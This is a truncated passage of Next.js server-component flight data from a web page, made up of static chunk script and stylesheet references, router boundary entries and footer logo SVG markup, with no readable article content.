:\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\"],\"$L13\"]}],{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{\"children\":[\"$L17\",{\"children\":[\"$L18\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L19\",false]],\"m\":\"$undefined\",\"G\":[\"$1a\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1c:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1d:\"$Sreact.suspense\"\n1f:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n21:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\""])</script><script>self.__next_f.push([1,",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1b\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9fb3455d42503cad.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/5b0a29ee8c407396.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/4729f853d10f0a9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/9beea25c160275cf.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/5cf213594ee8b076.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1c\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1e\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1f\",null,{\"children\":\"$@20\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L21\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@22\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"23:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n13:[\"$\",\"$L23\",null,{\"locale\":\"en-us\",\"footer\":\"$L24\",\"children\":\"$L25\"}]\n"])</script><script>self.__next_f.push([1,"24:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\"]}]}],\"$L2d\",\"$L2e\"]}],\"$L2f\",\"$L30\"]}]\n"])</script><script>self.__next_f.push([1,"31:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n32:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n34:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3a:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n3b:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3c:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3d:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/